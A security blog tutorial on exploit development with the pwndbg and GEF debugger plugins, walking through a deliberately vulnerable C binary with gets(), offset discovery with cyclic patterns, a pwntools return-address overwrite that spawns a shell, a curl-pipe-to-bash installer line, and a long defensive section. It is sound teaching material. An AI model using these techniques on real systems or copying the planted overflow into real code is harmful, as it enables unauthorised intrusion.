

Disclaimer: This article is for education and authorized security testing only. Run these techniques exclusively against software you own or have explicit written permission to test (CTF targets, your own lab VMs, deliberately vulnerable binaries). Unauthorized exploitation is illegal in virtually every jurisdiction.
Introduction / Overview
Raw GDB is powerful but austere. For binary exploitation and reverse engineering, two community front-ends turn it into a proper exploit-dev cockpit: pwndbg and GEF (GDB Enhanced Features). Both are Python plugins loaded from ~/.gdbinit; both add a context view on every stop, memory-aware disassembly, heap introspection, and cyclic-pattern helpers.
This post walks through the core workflow I use when developing a stack-overflow PoC: setting breakpoints, dumping memory with telescope, reading the process layout with vmmap, inspecting the heap, and locating offsets with search patterns. The commands shown work on x86-64 Linux.
How it works / Background
GDB exposes a Python API (gdb module). pwndbg and GEF register commands and a stop-hook that prints a "context" each time execution halts — registers, the disassembly around $pc, the stack (telescoped), and the backtrace. This context is the single biggest quality-of-life win: you stop typing info registers and x/20gx $rsp over and over.
"Telescope" is the key idea. When you dereference a stack slot, the tool recursively follows pointers — a stack value that points into the heap, which points to a string, is rendered as a chain. That makes it trivial to spot return addresses, leaked libc pointers, and controlled data.
Prerequisites / Lab setup
You need a Linux box (a disposable VM is ideal), GDB 12+, Python 3, and one of the two plugins. Installing both and switching between them is common.
# pwndbg (setup script wires up ~/.gdbinit)
git clone https://github.com/pwndbg/pwndbg
cd pwndbg && ./setup.sh

# GEF (single-file install)
bash -c "$(curl -fsSL https://gef.blah.cat/sh)"Because both append to ~/.gdbinit, keep them in separate snippets and comment one out, or load explicitly:
gdb -q -ex "source ~/pwndbg/gdbinit.py" ./vuln   # force pwndbg
gdb -q -ex "source ~/.gdbinit-gef.py" ./vuln # force GEFBuild a deliberately vulnerable target. Disable the protections you want to study first, then re-enable them to practice bypasses:
// vuln.c  — classic stack overflow
#include <stdio.h>
#include <string.h>
void win(void){ system("/bin/sh"); }
void vuln(void){ char buf[64]; gets(buf); }
int main(void){ vuln(); return 0; }gcc -fno-stack-protector -no-pie -z execstack -o vuln vuln.c
checksec --file=./vuln # pwntools' checksec; confirms NX/PIE/Canary stateWalkthrough / PoC
1. Breakpoints
Break on the vulnerable function and run. In both plugins the context auto-prints on the stop.
pwndbg> break vuln
pwndbg> run
pwndbg> break *vuln+40        # break at a precise instruction offset
pwndbg> tbreak main          # temporary, deletes after first hit
pwndbg> info breakpointsConditional and command breakpoints scale better than single-stepping a loop a thousand times:
pwndbg> break *0x401162 if $rdi == 0x10
pwndbg> commands 1
> telescope $rsp 8
> continue
> end2. vmmap — process memory layout
vmmap parses /proc/<pid>/maps and labels each region. It is the fastest way to confirm whether the stack is executable, where libc landed, and the base for ASLR/PIE math.
pwndbg> vmmap
    0x400000  0x401000 r-xp   ...  /home/lab/vuln
    0x7ffff7d... 0x...  r-xp   ...  /usr/lib/libc.so.6
    0x7ffffffde000 0x7ffffffff000 rwxp [stack]
pwndbg> vmmap libc           # filter by name
pwndbg> vmmap 0x7ffff7d00000 # which region holds this address?GEF uses the same command name (vmmap), so muscle memory transfers.
3. telescope — reading the stack
After feeding input, telescope the stack to find exactly where your bytes land and how many to the saved return address.
pwndbg> telescope $rsp 16
00:0000│ rsp 0x7fff...e18 ◂— 0x4141414141414141 ('AAAAAAAA')
01:0008│     0x7fff...e20 ◂— 0x4141414141414141 ('AAAAAAAA')
...
08:0040│ 0x7fff...e58 —▸ 0x401040 (_start) ◂— ... # saved RIP slotThe pointer-chase arrows (—▸) immediately distinguish raw data from addresses.
4. search patterns — finding the offset
Instead of counting bytes by hand, use a De Bruijn cyclic pattern. pwndbg's cyclic and GEF's pattern generate a non-repeating sequence so any 4/8-byte window is unique.
# pwndbg
pwndbg> cyclic 200                 # print pattern
pwndbg> cyclic -l 0x6161616c       # value found in $rip -> offset

# GEF equivalent
gef> pattern create 200
gef> pattern search $rsp # auto-computes the offsetWorkflow: send the pattern, let the program crash, read the faulting value out of $rip (or the saved-RIP slot on the stack), and look up its offset.
pwndbg> run < <(cyclic 200)
Program received signal SIGSEGV
pwndbg> cyclic -l $rsp
Found at offset 72You also use raw search to scan mapped memory for gadgets, strings, or known markers:
pwndbg> search "/bin/sh"           # find the string in any mapping
pwndbg> search -t bytes "\x90\x90" # NOP sled bytes
pwndbg> search -p 0xdeadbeef # search for a pointer-sized value5. heap — inspecting glibc allocations

For heap challenges, pwndbg's heap suite understands glibc's malloc internals. Set a breakpoint after some allocations and inspect:
pwndbg> heap        # walk all chunks in the main arena
pwndbg> bins        # tcache / fastbins / unsorted / small / large
pwndbg> malloc_chunk 0x405290   # decode one chunk's header
pwndbg> vis_heap_chunks # color-coded chunk visualizationbins is where you confirm a use-after-free or double-free has poisoned the tcache — a freed chunk reappearing in tcachebins with an attacker-controlled fd pointer is the tell. GEF mirrors this with heap chunks and heap bins.
6. Putting it together with pwntools
Drive the debugger from your exploit script so the workflow is repeatable:
from pwn import *
context.binary = elf = ELF('./vuln')

io = gdb.debug('./vuln', gdbscript='''
break vuln
telescope $rsp 16
continue
''')

offset = 72
payload = flat({offset: elf.symbols['win']})
io.sendline(payload)
io.interactive()Mermaid diagram

The diagram shows the loop: instrument, crash with a pattern, recover the offset, map memory, locate building blocks, then weaponize.
Detection & Defense (Blue Team)
Exploit-dev assumes weak binaries; defenders should make these workflows fail at every stage. Mitigations carry equal weight to the offensive content above.
- Stack canaries (
-fstack-protector-strong, default on most distros). A canary turns the offset-recovery step into a__stack_chk_failabort, blocking naive overwrites. Verify withchecksecin CI. - NX / DEP (
-z noexecstack). Therwxp [stack]line invmmapis the red flag — a non-executable stack defeats shellcode injection and forces ROP, raising the bar significantly. This maps to MITRE ATT&CK T1055 (Process Injection) and T1203 (Exploitation for Client Execution) mitigations. - PIE + full ASLR (
-fPIE -pie,kernel.randomize_va_space=2). Randomized bases make thevmmap-derived addresses useless without an information leak, breaking single-shot exploits. - RELRO (
-Wl,-z,relro,-z,now). Full RELRO maps the GOT read-only, killing GOT-overwrite primitives that asearch/telescoperecon stage would otherwise target. - Hardened allocator / glibc tcache hardening. Modern glibc adds safe-linking (pointer mangling of
fd) and double-free detection;binswill show mangled pointers, and corrupting them reliably is much harder. ConsiderGLIBC_TUNABLES=glibc.malloc.check=3or allocators like hardened_malloc. - Fortify and modern APIs. Compile with
-D_FORTIFY_SOURCE=2 -O2and remove unsafe primitives (gets, unboundedstrcpy). The toolchain emits a build-time warning forgetsprecisely because it is unfixable. - Detection in production: ship coredump analysis and crash telemetry (e.g.,
systemd-coredump, ABRT). A spike ofSIGSEGV/SIGABRTwith controlled fault addresses is a strong signal of active fuzzing or exploitation. CFI (-fsanitize=cfi, or Intel CET/-fcf-protection) detects illegal control-flow transfers at runtime.
A defender who enables canary + NX + full RELRO + PIE forces an attacker to chain an info leak with a ROP/JOP chain — orders of magnitude more work than the win()-overwrite demo above.
For more on the static side of this pipeline, see Ghidra: Getting Started and my notes on building ROP chains. For automating the harness around all this, see pwntools fundamentals.
Conclusion
pwndbg and GEF do not change what GDB can do — they change how fast you can do it. The five primitives in this post — breakpoints, telescope, vmmap, heap, and search patterns — cover the bulk of day-to-day exploit development. Learn one plugin deeply, keep the other installed for the commands it does better, and always test in an isolated lab. Then flip the protections back on and feel how much harder a properly hardened binary makes every single step.
References
- pwndbg documentation — https://github.com/pwndbg/pwndbg
- GEF documentation — https://hugsy.github.io/gef/
- GDB Python API — https://sourceware.org/gdb/current/onlinedocs/gdb/Python-API.html
- pwntools docs — https://docs.pwntools.com/
- HackTricks: Stack Overflow — https://book.hacktricks.xyz/binary-exploitation/stack-overflow
- MITRE ATT&CK T1203 (Exploitation for Client Execution) — https://attack.mitre.org/techniques/T1203/
- glibc safe-linking — https://sourceware.org/glibc/wiki/MallocInternals
Comments